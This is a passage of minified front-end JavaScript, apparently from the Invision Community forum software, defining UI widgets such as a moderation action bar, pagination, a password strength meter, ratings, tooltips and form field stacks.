ips.ui.registerWidget('offCanvasContent',ips.ui.offCanvasContent);return{respond}});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.pageAction',function(){class PageActionWidget extends ips.ui.BaseWidget{wrapper=null;initialized=false;id="";_checkedItems={};constructor(elem,options){super(elem,options);this._setUpEvents();setTimeout(()=>this.elem.trigger('pageActionReady'))}
reset(){super.reset();this._checkedItems={};this._updateBar();}
_setUpEvents(){this.on('change','input[type="checkbox"][data-actions]',this._toggleCheckbox);this.on('refresh.pageAction',this._refreshPageAction);this.on('addManualItem.pageAction',this._addManualItem);}
_addManualItem(e,data){this._checkedItems[data.id]=data.actions;this._updateBar(true);}
_refreshPageAction(){for(const key in this._checkedItems){if(this.element.querySelector(`input[type="checkbox"][name="${key}"]`)){this.elem.find(`input[type="checkbox"][name="${key}"]`).attr('checked',true).trigger('change');}}}
_toggleCheckbox(e){const checkbox=$(e.currentTarget);if(checkbox.is(':checked')){this._checkedItems[checkbox.attr('name')]=checkbox.attr('data-actions');}else{delete this._checkedItems[checkbox.attr('name')];}
this._updateBar(true);}
_updateBar(doImmediate=false){if(!this.initialized){this._buildActionBar();doImmediate=true;this.initialized=true;}
const possibleValues=this._getActionValues();const size=_.size(this._checkedItems);this._showCorrectButtons(possibleValues);this.wrapper.find('[data-role="count"]').text(ips.pluralize(ips.getString('pageActionText_number'),size));this.wrapper.attr("data-ipspageaction-selected-count",size);if(!size){if(doImmediate){this.wrapper.hide();}else{ips.utils.anim.go('fadeOut fast',this.wrapper);}}else if(this.initialized){if(this.wrapper.is(':visible')){ips.utils.anim.go('pulseOnce fast',this.wrapper);}else{if(doImmediate){this.wrapper.show();}else{ips.utils.anim.go('fadeIn',this.wrapper);}}}}
_showCorrectButtons(possibleValues){this.wrapper.get(0).querySelectorAll('[data-role="actionMenu"], [data-role="actionButton"]').forEach(el=>{let show=false;let action=el.dataset.action;if(el.dataset.role==='actionButton'){if(possibleValues.includes(action)){show=true;}}else{const menuID=this.id+"_"+action+"_menu";document.querySelectorAll(`#${menuID} [data-ipsmenuvalue]`).forEach(menuValItem=>{const menuAction=menuValItem.dataset.ipsmenuvalue;if(possibleValues.includes(menuAction)){show=true;menuValItem.removeAttribute("data-disabled");}else{menuValItem.setAttribute("data-disabled",true);}});}
el.classList.remove('ipsHide');if(show){el.removeAttribute('hidden')}else{el.setAttribute('hidden','')}});}
_selectItem(e){e.preventDefault();this._triggerAction($(e.currentTarget).attr('data-action'));}
_selectMenuItem(e,data=e.detail){e.preventDefault();if(!_.isUndefined(data.originalEvent)){data.originalEvent.preventDefault();}
this._triggerAction(data.selectedItemID);}
_triggerAction(action){const tools=this.elem.find('[data-role="pageActionOptions"]');tools.find('select').val(action);for(const key in this._checkedItems){if(!this.elem.find('input[type="checkbox"][name="'+key+'"]').length&&!this.elem.find('input[type="hidden"][name="'+key+'"]').length){this.elem.append($('<input/>').attr('type','hidden').attr('name',key).attr('data-role',"moderation").val(1));}}
const page=ips.utils.url.getPageNumber('page');if(page!==undefined){const pageNumber=$('<input/>').attr('type','hidden').attr('name','page').attr('value',ips.utils.url.getPageNumber('page'));tools.find('[type="submit"]').before(pageNumber);tools.closest('form').attr('action',tools.closest('form').attr('action')+'&page='+ips.utils.url.getPageNumber('page'));}
tools.find('[type="submit"]').click();}
_buildActionBar(){let content='';const select=this.element.querySelector('[data-role="pageActionOptions"] select');this.id=$(select).identify().attr('id');for(const child of select.querySelectorAll(":scope > *")){if(child.tagName.toLowerCase()==='optgroup'){content+=this._buildOptGroup(child,this.id);}else{content+=this._buildOption(child,this.id);}}
const bar=ips.templates.render('core.pageAction.wrapper',{content,id:this.id,selectedLang:ips.getString('pageActionText')});this.elem.after(bar);this.wrapper=this.elem.next();this.on(this.wrapper,'click','[data-role="actionButton"]',this._selectItem)
this.on(this.wrapper,'menuItemSelected','[data-role="actionMenu"]',this._selectMenuItem);$(document).trigger('contentChange',[this.wrapper]);}
_buildOptGroup(optgroup,id){let content='';for(const option of optgroup.querySelectorAll('option')){content+=ips.templates.render('core.menus.menuItem',{value:option.value,title:option.innerHTML,link:"#"});}
return ips.templates.render('core.pageAction.actionMenuItem',{icon:optgroup.dataset.icon,title:optgroup.getAttribute('label'),id,action:optgroup.dataset.action,menucontent:content});}
_buildOption(option,id){return ips.templates.render('core.pageAction.actionItem',{icon:option.dataset.icon,id,title:option.innerHTML,action:option.value});}
_getActionValues(){const values=new Set();for(const value of Object.values(this._checkedItems)){value.split(" ").forEach(val=>values.add(val));}
return[...values];}
_getCheckedBoxes(){return this.elem.find('input[type="checkbox"][data-actions]:checked');}}
return PageActionWidget.buildModuleAndRegisterWidget('pageAction',[]);});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.pagination',function(){var defaults={ajaxEnabled:true,perPage:25,pageParam:'page',seoPagination:false,};var respond=function(elem,options){options=_.defaults(options,defaults);if(!$(elem).data('_pagination')){$(elem).data('_pagination',paginationObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('pagination',ips.ui.pagination,['ajaxEnabled','perPage','pages','pageParam','seoPagination']);return{respond:respond};});var paginationObj=function(elem,options){var init=function(){if(!options.ajaxEnabled){return;}
elem.on('click','[data-page]',function(e){var targetElem=$(e.currentTarget);$(elem).trigger('paginationClicked',{href:targetElem.attr('href')||'#',hrefTitle:targetElem.attr('title')||'',paginationElem:$(elem),seoPagination:options.seoPagination,pageElem:targetElem,perPage:options.perPage,pageParam:options.pageParam,pageNo:targetElem.attr('data-page'),lastPage:(parseInt(targetElem.attr('data-page'))===parseInt(options.pages)),originalEvent:e||null});});elem.on('menuOpened',function(e,data){$(elem).find('input[type="number"]').focus();});elem.on('submit','[data-role="pageJump"]',function(e){var value=parseInt($(e.currentTarget).find('input[type="number"]').val());var href=$(e.currentTarget).closest('[data-baseURL]').attr('data-baseurl');if(value<1||value>options.pages){ips.ui.alert.show({type:'alert',icon:'warning',message:ips.getString('not_valid_page',[options.pages]),callbacks:{}});return;}
$(elem).trigger('paginationJump',{originalEvent:e||null,href:href||'#',paginationElem:$(elem),seoPagination:options.seoPagination,pageNo:value,perPage:options.perPage,pageParam:options.pageParam,lastPage:(parseInt(value)===parseInt(options.pages))});});};init();return{init:init};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.passwordStrength',function(){var defaults={};var respond=function(elem,options){if(!$(elem).data('_passwordStrength')){$(elem).data('__passwordStrength',passwordStrengthObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_passwordStrength')){return $(elem).data('_passwordStrength');}
return undefined;};ips.ui.registerWidget('passwordStrength',ips.ui.passwordStrength,['enforced','enforcedStrength','checkAgainstMember','checkAgainstRequest']);return{respond:respond,getObj:getObj,destruct:destruct};});var passwordStrengthObj=function(elem,options){var _popup=null,_passwordBlurred=false,_field=null,_dirty=false,_timer=null,_ajax=ips.getAjax();var init=function(){elem.on('focus','input[type="password"]',_passwordFocus);elem.on('blur','input[type="password"]',_passwordBlur);elem.on('keyup blur','input[type="password"]',_passwordKeyEvent);_field=elem.find('input[type="password"]');_field.after($('<span/>').attr('data-role','validationCheck'));if(_field.val()!==''){_changePassword();}},destruct=function(){if(_timer){clearTimeout(_timer);}
if(_ajax&&_ajax.abort){_ajax.abort();}
elem.off('focus','input[type="password"]',_passwordFocus);elem.off('blur','input[type="password"]',_passwordBlur);elem.off('keyup blur','input[type="password"]',_passwordKeyEvent);},_passwordFocus=function(){if(!elem.is(':visible')){_field.blur();return;}
if(_.isNull(_popup)){_buildAdvicePopup();}
_popup.show();_positionAdvicePopup();_passwordBlurred=false;},_passwordBlur=function(){if(_popup){_popup.hide();}
_passwordBlurred=true;},_clearResult=function(){_field.removeClass('ipsField_error').removeClass('ipsField_success').next('[data-role="validationCheck"]').html('');},_passwordKeyEvent=function(e){if(_timer){clearTimeout(_timer);}
if(_field.val().length>2||e.type!="keyup"){_timer=setTimeout(_changePassword,750);}else{_clearResult();}},_changePassword=function(){var value=_field.val();var resultElem=_field.next('[data-role="validationCheck"]');var wrapper=elem.find('[data-role="strengthInfo"]');var meter=elem.find('[data-role="strengthMeter"]');var text=elem.find('[data-role="strengthText"]');if(_ajax&&_ajax.abort){_ajax.abort();}
if(value.length){_dirty=true;}else{if(!_dirty){return;}}
if(!meter.is(':visible')){ips.utils.anim.go('fadeInDown fast',wrapper);}
_field.addClass('ipsField_loading');var alsoCheckAgainst=new Array;if(options.checkAgainstRequest){var requestNames=JSON.parse(options.checkAgainstRequest);_.each(requestNames,function(value){if(elem.closest('form').find('input[name="'+value+'"]')){alsoCheckAgainst.push(elem.closest('form').find('input[name="'+value+'"]').val());}});}
if(options.checkAgainstMember){var memberValues=JSON.parse(options.checkAgainstMember);_.each(memberValues,function(value){alsoCheckAgainst.push(value);});}
_ajax(ips.getSetting('baseURL')+'?app=core&module=system&controller=ajax&do=passwordStrength',{dataType:'json',data:{input:value,checkAgainstRequest:alsoCheckAgainst},method:'post'}).done(function(response){if(response.result=='ok'){meter.val(response.granular);meter.attr('data-adviceValue',response.score);text.html(ips.getString('strength_'+response.score));if(options.enforced){_clearResult();if(response.score>=parseInt(options.enforcedStrength)){resultElem.hide().html('');_field.addClass('ipsField_success');_field.closest('.ipsFieldRow').removeClass('ipsFieldRow_error').find('.i-color_warning').hide();}else{if(_passwordBlurred){resultElem.show().html(ips.templates.render('core.forms.validateFailText',{message:ips.getString('err_password_strength',{strength:ips.getString('strength_'+options.enforcedStrength)})}));_field.addClass('ipsField_error');}}}}else{resultElem.show().html(ips.templates.render('core.forms.validateFailText',{message:response.message}));_field.removeClass('ipsField_success').addClass('ipsField_error');}}).fail(function(){}).always(function(){_field.removeClass('ipsField_loading');});},_buildAdvicePopup=function(){var text=ips.getString('password_advice');var min=false;if(!_.isNull(_popup)){return;}
if(options.enforced){min=ips.getString('err_password_strength',{strength:ips.getString('strength_'+options.enforcedStrength)});}
var tmpPopup=ips.templates.render('core.forms.advicePopup',{id:elem.identify().attr('id'),min:min,text:text});$('body').append(tmpPopup);_popup=$('body').find('#elPasswordAdvice_'+elem.identify().attr('id'));_popup.css({position:'absolute'});},_positionAdvicePopup=function(){var isRTL=$('html').attr('dir')=='rtl';var position=ips.utils.position.getElemPosition(_field);var fieldWidth=_field.width();var fieldHeight=_field.height();var adviceWidth=_popup.width();var adviceHeight=_popup.height();var windowWidth=$(window).width();var stemOffset=30;_popup.removeClass('cStem_rtl cStem_ltr cStem_above').css({zIndex:ips.ui.zIndex()});if(isRTL&&(position.absPos.left-adviceWidth-stemOffset)>0){_popup.addClass('cStem_rtl').css({top:(position.absPos.top-(stemOffset/2))+'px',left:(position.absPos.left-stemOffset-adviceWidth)+'px'});}else if(!isRTL&&(position.absPos.left+fieldWidth+adviceWidth+stemOffset)<windowWidth){_popup.addClass('cStem_ltr').css({top:(position.absPos.top-(stemOffset/2))+'px',left:(position.absPos.left+fieldWidth+stemOffset)+'px'});}else{_popup.addClass('cStem_above').css({top:(position.absPos.top-(stemOffset/2)-adviceHeight)+'px',left:(position.absPos.left+(fieldWidth/2)-(adviceWidth/2))+'px'});}};init();return{destruct:destruct};};}(jQuery,_));;
;if(navigator.standalone){(function($,_){ips.createModule('ips.ui.pullToRefresh',function(){ips.ui.registerWidget('pullToRefresh',false);});}(jQuery,_));};;
;(function($,_){if(window.matchMedia('(display-mode: standalone)').matches){ips.createModule('ips.ui.pwaLoading',function(){ips.ui.registerWidget('pwaLoading',false);});}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.quote',function(){var defaults={timestamp:'',userid:0,username:'',contenttype:'',contentclass:'',contentid:0};var respond=function(elem,options){if(elem.data('quoteBuilt')||elem.parents('[data-ipsEditorV5], .tiptap').length){return;}
var existingCitation=elem.children('.ipsQuote_citation');var citation=ips.utils.getCitation(options,true,existingCitation.length?existingCitation.text():ips.getString('editorQuote'));var data={citation:citation,contenturl:options.contentid&&options.contentcommentid?ips.getSetting('baseURL')+"?app=core&module=system&controller=content&do=find&content_class="+options.contentclass+"&content_id="+options.contentid+"&content_commentid="+options.contentcommentid:''};var citation=ips.templates.render('core.editor.citation',data);if(existingCitation.length){existingCitation.replaceWith(citation);}else{elem.prepend(citation);}
elem.find('> .ipsQuote_citation').on('click',_toggleQuote);elem.find('> .ipsQuote_contents').addClass('ipsClearfix').attr('data-ipsTruncate',true).attr('data-ipsTruncate-expandText',ips.getString('expand_quote'));if(elem.is('blockquote.ipsQuote > blockquote.ipsQuote')){elem.find('> *:not( .ipsQuote_citation )').hide().end().find('> .ipsQuote_citation').removeClass('ipsQuote_open').addClass('ipsQuote_closed');}
elem.trigger('quoteBuilt.quote');elem.data('quoteBuilt',true);$(document).trigger('contentChange',[elem]);},_toggleQuote=function(e){var cite=$(e.currentTarget);var target=$(e.target);if(target.is('a:not( [data-action="toggleQuote"] )')||(target.closest('a').length&&!target.closest('a').is('[data-action="toggleQuote"]'))){return;}
e.preventDefault();if(cite.hasClass('ipsQuote_closed')){ips.utils.anim.go('fadeIn',cite.siblings());cite.removeClass('ipsQuote_closed').addClass('ipsQuote_open');}else{cite.siblings().hide();cite.removeClass('ipsQuote_open').addClass('ipsQuote_closed');}
e.stopPropagation();};ips.ui.registerWidget('quote',ips.ui.quote,['timestamp','userid','username','contentapp','contenttype','contentclass','contentid','contentcommentid']);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.rating',function(){var defaults={changeRate:true,canRate:true};var respond=function(elem,options){if(!$(elem).data('_rating')){$(elem).data('_rating',ratingObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('rating',ips.ui.rating,['url','changeRate','canRate','size','value','userRated']);var ratingObj=function(elem,options){var selected=null,max=0,ratingElem=null,userRated=false,loading=false;var init=function(){elem.children().hide();if(options.value){selected=options.value;}else{selected=elem.find('input[type="radio"]:checked').val();}
var maxElem=_.max(elem.find('input[type="radio"]'),function(value){return parseInt($(value).attr('value'));});max=$(maxElem).attr('value');_buildRatingElem();ratingElem.on('mouseenter','li',_enterStar);ratingElem.on('mouseleave','li',_leaveStar);ratingElem.on('click','li',_clickStar);},_buildRatingElem=function(){var content='';for(var i=1;i<=max;i++){if(i<=selected){content+=ips.templates.render('core.rating.star',{value:i,className:'ipsRating_on'});}else if((i-0.5)<=selected){content+=ips.templates.render('core.rating.halfStar',{value:i});}else{content+=ips.templates.render('core.rating.star',{value:i,className:'ipsRating_off'});}}
content=ips.templates.render('core.rating.wrapper',{content:content,status:(options.userRated)?ips.pluralize(ips.getString('youRatedThis'),[options.userRated]):''});elem.append(content);ratingElem=elem.find('.ipsRating');if(options.size){ratingElem.addClass('ipsRating_'+options.size);}},_enterStar=function(e){if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
_starActive($(e.currentTarget).attr('data-ratingValue'),true);},_leaveStar=function(e){if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
_starActive(selected,false);},_clickStar=function(e){e.preventDefault();if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
var value=$(e.currentTarget).attr('data-ratingValue');selected=value;userRated=true;_starActive(value);ips.utils.anim.go('pulseOnce',$(e.currentTarget));elem.find('[data-role="ratingStatus"]').text(ips.pluralize(ips.getString('youRatedThis'),[value]));if(options.url){_remoteRating(value);return;}
elem.find('input[type="radio"]').prop('checked',false).filter('input[type="radio"][value="'+value+'"]').prop('checked',true);elem.trigger('ratingSaved',{value:value});},_starActive=function(value,hover){ratingElem.find('> ul[data-role="ratingList"]').toggleClass('ipsRating_mine',(hover||userRated)).end().find('.ipsRating_half').each(function(){$(this).replaceWith(ips.templates.render('core.rating.star',{value:$(this).attr('data-ratingValue'),className:'ipsRating_off'}));}).end().find('li').removeClass('ipsRating_on').removeClass('ipsRating_hover').addClass('ipsRating_off').end().find('li[data-ratingValue="'+value+'"]').prevAll('li').andSelf().removeClass('ipsRating_off').addClass('ipsRating_on');},_remoteRating=function(value){_setLoading(true);var statusElem=elem.find('[data-role="ratingStatus"]');statusElem.html(ips.templates.render('core.rating.loading'));ips.getAjax()(options.url,{data:{rating:parseInt(value)}}).done(function(response){statusElem.text(ips.getString('rating_saved'));elem.trigger('ratingSaved',{value:value});}).fail(function(jqXHR){statusElem.text(ips.getString('rating_failed'));elem.trigger('ratingFailed',{value:value});}).always(function(){});},_setLoading=function(isLoading){loading=isLoading;ratingElem.toggleClass('ipsRating_loading',isLoading);};init();return{};};return{respond:respond};});}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.readmore',function(){let respond=function(elem){let el=elem[0];let content=el.querySelector('.iReadMore__content--js');Debug.log(content);}
ips.ui.registerWidget('readmore',ips.ui.readmore,['expandText']);return{respond:respond};});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.truncate',function(){const TRUNCATE_CALLBACK_MAP=new WeakMap();document.addEventListener('ips:truncateCollapse',e=>{if(TRUNCATE_CALLBACK_MAP.has(e.target)){TRUNCATE_CALLBACK_MAP.get(e.target)();TRUNCATE_CALLBACK_MAP.delete(e.target);}},{capture:true});var defaults={expandText:ips.getString('show_more'),deferred:false,deferredClasses:undefined,};var respond=function(elem,options){let el=elem[0];if(el.closest('[data-ipseditorv5],.tiptap')){return;}
const collapseIfNeeded=()=>{delete el.dataset.ipstruncateDeferred;if(el.scrollHeight>el.offsetHeight){if(options.deferred&&options.deferredClasses){for(const cls of options.deferredClasses.split(/\s+/)){el.classList.add(cls);}}
_hideTruncate(elem,_.defaults(options,defaults));}}
if(options.deferred){TRUNCATE_CALLBACK_MAP.set(el,collapseIfNeeded);return;}
collapseIfNeeded();},_hideTruncate=function(elem,options){if(elem.attr('data-truncated')){return;}
var showMore=ips.templates.render('core.truncate.expand',{text:options.expandText});$(elem).after(showMore);var expander=elem.next("[data-action='expandTruncate']");elem.attr('data-truncated',true);expander.on('click',function(e){elem.attr('data-truncate-expanded',true);expander.remove();});};ips.ui.registerWidget('truncate',ips.ui.truncate,['expandText','deferred']);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.sideMenu',function(){var defaults={type:'radio',responsive:true,group:false};var respond=function(elem,options){if(!$(elem).data('_sidemenu')){$(elem).data('_sidemenu',sideMenuObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('sideMenu',ips.ui.sideMenu,['responsive','type','group']);var sideMenuObj=function(elem,options){var init=function(){if(options.responsive&&ips.utils.responsive.enabled()){$(elem).on('click','[data-action="openSideMenu"]',_toggleSideMenu);}
$(elem).on('click','.ipsSideMenu_item',_clickEvent);$(elem).on('selectItem.sideMenu',_selectItem);},_clickEvent=function(e){_doSelectItem($(e.currentTarget),e);_toggleSideMenu();},_selectItem=function(e,data){_doSelectItem(elem.find('[data-ipsMenuValue="'+data.value+'"]'),e);},_doSelectItem=function(item,e){if((_.isUndefined(item.attr('data-ipsMenuValue'))&&!item.find('input[type="radio"], input[type="checkbox"]').length)||!item.length){return;}
if(e){e.preventDefault();}
if(item.hasClass('ipsSideMenu_itemDisabled')){return;}
var workingItems;if(!options.group){workingItems=$(elem).find('.ipsSideMenu_item');}else{workingItems=item.closest('.ipsSideMenu__list').find('.ipsSideMenu_item');}
if(options.type==='check'){item=$(item).get(0);item.classList[item.classList.contains('ipsSideMenu_itemActive')?'remove':'add']('ipsSideMenu_itemActive');item.querySelectorAll('input[type="radio"], input[type="checkbox"]').forEach(input=>{input.checked=!input.checked;input.dispatchEvent(new CustomEvent('change',{bubbles:true}));});}else{const items=[...workingItems]
items.forEach(item=>{item.classList.remove('ipsSideMenu_itemActive')
item.querySelectorAll('input[type="radio"], input[type="checkbox"]').forEach(input=>{if(input.checked){input.checked=false;input.dispatchEvent(new CustomEvent('change',{bubbles:true}))}});});item=$(item).get(0);item.classList.add('ipsSideMenu_itemActive')
item.querySelectorAll('input[type="radio"], input[type="checkbox"]').forEach(input=>{if(!input.checked){input.checked=true;input.dispatchEvent(new CustomEvent("change",{bubbles:true}));}});}
var selectedItems=[];workingItems.filter('.ipsSideMenu_itemActive').each(function(){selectedItems.push($(this).attr('data-ipsMenuValue'));});$(elem).trigger('itemClicked.sideMenu',{id:$(elem).identify().attr('id'),menuElem:$(elem),selectedElem:$(item),selectedItemID:$(item).attr('data-ipsMenuValue'),selectedItems:selectedItems});},_toggleSideMenu=function(e){if(e){e.preventDefault();}
$(elem).toggleClass('ipsSideMenu_open');$(elem).find('.ipsSideMenu__view').each(function(){this.scrollIntoView({behavior:"smooth"})});};init();return{};};return{respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";const endCachingDebounced=_.throttle((elem)=>{ips.utils.position.endCaching(elem);},100,{leading:false});ips.createModule('ips.ui.tooltip',function(){let _tooltip=null,_timer=[],_currentElem=null,_showTimeout,_visible=false,_lastOptions={},_mo=new MutationObserver(_.throttle(()=>{if(_currentElem&&_tooltip&&_visible&&!_lastOptions.ajax){let mutations=[];if(_currentElem.getAttribute('title')){mutations.push(()=>_currentElem.removeAttribute("_title"));}
const content=_getContent($(_currentElem),_lastOptions);if(_lastOptions.safe){mutations.push(()=>_tooltip.html(content));}else{mutations.push(()=>_tooltip.text(content));}
if(mutations.length){requestAnimationFrame(()=>mutations.forEach(mutation=>mutation()));}}},30));let _frame;const _ro=new ResizeObserver((entries)=>{const tooltipEntry=entries.find(entry=>entry.target===$(_tooltip).get(0));const tooltipHeight=tooltipEntry?.borderBoxSize[0]?.blockSize||0;const tooltipWidth=tooltipEntry?.borderBoxSize[0]?.inlineSize||0;const tooltipEl=$(_tooltip).get(0);const docBox=document.body.getBoundingClientRect();const mutations=[];for(const entry of entries){if(entry.target===$(_tooltip).get(0)){continue;}
if(entry.target!==_currentElem){_currentElem=entry.target;mutations.push(()=>{_tooltip[0].showPopover();_visible=true;_timer.push(setInterval(_checkForElemPresence,100));setTimeout(()=>$(_currentElem).trigger('tooltipShown'),1);});}
break;}
const anchorBox=_currentElem.getBoundingClientRect();if(!anchorBox.width||!anchorBox.height){Debug.log(`Hiding tooltip because the anchor is not visible`);_hide();return;}
if(tooltipWidth===0||tooltipHeight===0){}else{let top=anchorBox.top-tooltipHeight-docBox.top;if(top<-docBox.top){mutations.push(()=>{tooltipEl.classList.remove('ipsTooltip_top');tooltipEl.classList.add('ipsTooltip_bottom')});top=anchorBox.bottom-docBox.top;}else{mutations.push(()=>{tooltipEl.classList.remove('ipsTooltip_bottom');tooltipEl.classList.add('ipsTooltip_top')});}
const leftRaw=(anchorBox.left+anchorBox.right)/2-tooltipWidth/2-docBox.left;let left=leftRaw;if(leftRaw<10-docBox.left){left=(anchorBox.left+anchorBox.right)/2-9;mutations.push(()=>{tooltipEl.classList.remove('ipsTooltip_right');tooltipEl.classList.add('ipsTooltip_left');});}else if(left>window.innerWidth-tooltipWidth-20-docBox.left){left=(anchorBox.left+anchorBox.right)/2-tooltipWidth+9;mutations.push(()=>{tooltipEl.classList.remove('ipsTooltip_left');tooltipEl.classList.add('ipsTooltip_right');});}else{mutations.push(()=>{tooltipEl.classList.remove('ipsTooltip_left');tooltipEl.classList.remove('ipsTooltip_right');});}
mutations.push(()=>{tooltipEl.style.left=Math.round(left*10)/10+'px';tooltipEl.style.top=Math.round(top*10)/10+'px';});}
if(_frame!==undefined){cancelAnimationFrame(_frame);}
_frame=requestAnimationFrame(()=>{mutations.forEach(mutation=>mutation());})});function respond(elem,options,e){clearTimeout(_showTimeout);if(ips.utils.events.isTouchDevice()){return;}
if(!_tooltip){_createTooltipElement();}
if(e.type==='mouseleave'||e.type==='blur'||e.type==='focusout'){_hide();}else{const content=_getContent(elem,options);if(content){ips.utils.position.startCaching();_showTimeout=setTimeout(()=>{_show(elem,options,content);endCachingDebounced();});}}}
function _show(elem,options,content){elem=$(elem);_lastOptions=options;_tooltip[0].hidePopover();if(options.safe){_tooltip.html(content);}else{_tooltip.text(content);}
if(options.ajax&&!elem.data('_tooltip')){ips.getAjax()(options.ajax).done(response=>{$(elem).data('_tooltip',response);if(options.safe){_tooltip.html(response);}else{_tooltip.text(response);}});}else{_mo.observe(elem.get(0),{attributes:true,subtree:true,characterData:true});}
const element=$(elem).get(0);if(element.hasAttribute('title')){element.setAttribute('_title',element.getAttribute('title'));element.removeAttribute('title');}
_ro.observe($(elem).get(0),{box:'border-box'});_ro.observe($(_tooltip).get(0),{box:'border-box'});}
function _hide(){_mo.disconnect();_ro.disconnect();_tooltip[0].hidePopover();_visible=false;_currentElem=null;if(_timer.length){for(var i=0;i<_timer.length;i++){clearInterval(_timer[i]);}
_timer=[];}}
function _checkForElemPresence(){if(!(_currentElem instanceof Element)||_currentElem.ownerDocument!==document){Debug.log(`Hiding the tooltip because there is no current tooltip anchor, or it has been removed from the document.`);_hide();}}
function _getContent(elem,options){elem=$(elem);if(elem.data('_tooltip')){return elem.data('_tooltip');}
else if(options.label){if(options.json){return $.parseJSON(options.label).join("<br>");}else{return options.label;}}else if(elem.attr('aria-label')){return elem.attr('aria-label');}else if(elem.attr('_title')){return elem.attr('_title');}else if(elem.attr('title')){return elem.attr('title');}}
function _createTooltipElement(){var tooltip=ips.templates.render('core.tooltip',{id:'ipsTooltip'});ips.getContainer().append(tooltip);_tooltip=$('#ipsTooltip');}
ips.ui.registerWidget('tooltip',ips.ui.tooltip,['label','extraClass','safe','json','ajax'],{lazyLoad:true,lazyEvents:'mouseenter mouseleave focus blur'});return{respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.stack',function(){var defaults={sortable:true,itemTemplate:'core.forms.stack'};var respond=function(elem,options){if(!$(elem).data('_stack')){$(elem).data('_stack',stackObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('stack',ips.ui.stack,['sortable','maxItems','itemTemplate']);return{respond:respond};});var stackObj=function(elem,options){var stack=null;var currentIndex=0;var init=function(){if(!elem.attr('data-initiated')){stack=elem.find('[data-role="stack"]');currentIndex=_getItemCount();if(options.maxItems&&currentIndex>=options.maxItems){elem.find('[data-action="stackAdd"]').hide();}
elem.on('click','[data-action="stackAdd"]',_addItem);elem.on('click','[data-action="stackDelete"]',_deleteItem);elem.on('keydown','[data-role="stackItem"] input[type="text"]',_keyDown);if(options.sortable){ips.loader.get(['core/interface/jquery/jquery-ui.js']).then(function(){stack.sortable({handle:'[data-action="stackDrag"]'});});}
elem.attr('data-initiated','true');$(elem).trigger('stackInitialized',{count:_getItemCount()});}},_keyDown=function(e){if(e.keyCode==ips.ui.key.ENTER){e.preventDefault();_addItem(null,$(e.currentTarget).closest('[data-role="stackItem"]'));}},_addItem=function(e,after){if(e){e.preventDefault();}
if(options.maxItems&&_getItemCount()>=options.maxItems){return;}
currentIndex++;var field=stack.find('[data-ipsStack-wrapper]').first().html().replace(/(name=['"][a-zA-Z0-9\-_]+?)\[([^\]]+?)?\]/g,'$1['+currentIndex+']').replace(/data-ipsFormData=['"](.+?)['"]/ig,'').replace(/id=['"](.+?)['"]/g,'id="$1_'+currentIndex+'"').replace(/data-toggles=['"](.+?)['"]/g,function(match,p1){var pieces=p1.split(',');var newPieces=[];_.each(pieces,function(val){if(val.match(/_[0-9]+$/g)){newPieces.push(val+'_'+currentIndex);}else{newPieces.push(val);}});return'data-toggles="'+newPieces.join(',')+'"';});field=field.replace(/\<input(.+?)value=['"](.*?)['"](.*?)\>/g,'<input$1value=""$3>');if(stack.find('select').length){field=field.replace(/\<option(.+?)selected(?:=['"]selected["'])?(.*?)\>/g,'<option$1$2>');}
var html=ips.templates.render(options.itemTemplate,{field:field});if(after){after.after(html).next('[data-role="stackItem"]').find('input,textarea').focus();}else{stack.append(html).find('[data-role="stackItem"] input,[data-role="stackItem"] textarea').last().focus();}
if(options.maxItems&&_getItemCount()>=options.maxItems){elem.find('[data-action="stackAdd"]').hide();}
$(document).trigger('contentChange',[elem]);$(elem).trigger('stackRowAdded',{count:_getItemCount()});},_deleteItem=function(e){e.preventDefault();var row=$(e.currentTarget).closest('[data-role="stackItem"]');if(_getItemCount()===1){row.find('input,textarea').val('');row.find("option:selected").removeAttr("selected");return;}
ips.utils.anim.go('fadeOutDown',row).done(function(){row.hide();setTimeout(function(){row.remove();if(options.maxItems&&_getItemCount()<options.maxItems){elem.find('[data-action="stackAdd"]').show();}},100);});},_getItemCount=function(){return stack.find('[data-role="stackItem"]').length;};init();};}(jQuery,_));;
;(($,_)=>{"use strict";const defaults={currentitems:[],canEdit:false}
const _globalExclude=()=>`:not(.ipsTableOfContents *, .ipsEdited, aside *, #elPostFeed [data-ips-hook="postWrapper"] :not([data-first-post] *))`;const _pagebuilderContainer=()=>`:is([data-blockid*="app_cms_Wysiwyg"], [data-blockid*="app_cms_Codemirror"], [data-pageid] [data-widgetarea*="col"] [data-blockid]) > .ipsWidget__content`
const _rootTocTextNodes=()=>`:is(p,h1,h2,h3,h4,h5,h6)`;const _doubleNestedTocTextNodes=()=>`:is(details, .ipsRichTextBox) > :is(summary, .ipsRichTextBox__title)`
const _contentFeedItem=()=>`:is(:is(.ipsRichText--user, .ipsRichText--user > [data-ipstruncate]), [data-role="imageDescription"] .ipsRichText, [data-commentid] [data-ips-hook="postContent"]${ips.getSetting('firstPostID') ? `,[data-ips-hook="topicPostFeed"][data-commentid="${ips.getSetting('firstPostID')}"]` : ''})`;const _baseSelector=()=>`
[data-ips-hook="main"] :is(
    :is(
        :is(${_contentFeedItem()},${_pagebuilderContainer()}) > ${_rootTocTextNodes()},
        :is(${_contentFeedItem()},${_pagebuilderContainer()}) > ${_doubleNestedTocTextNodes()},
        [data-ips-hook*="entry__"] [data-ips-hook*="contentTitle__"]
    )${_globalExclude()}
